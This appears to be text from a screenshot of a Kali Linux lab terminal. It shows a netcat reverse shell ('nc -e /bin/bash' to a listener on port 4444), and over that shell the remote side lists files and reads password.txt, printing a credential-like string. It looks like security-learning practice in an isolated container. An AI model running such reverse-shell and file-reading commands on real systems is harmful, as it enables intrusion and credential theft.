 ┌──(yun㉿kali)-[~/lab/rshell]
└─$ ls
overlay_PE.c  password.txt  shell.php  shell.sh
┌──(yun㉿kali)-[~/lab/rshell]
└─$ pwd
/home/yun/lab/rshell
┌──(yun㉿kali)-[~/lab/rshell]
└─$ nc.traditional -e /bin/bash 172.17.0.2 4444
root@9345cdd781c3:/# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.1 45260
ls
overlay_PE.c
password.txt
shell.php
shell.sh
pwd
/home/yun/lab/rshell
cat password.txt
Net:cat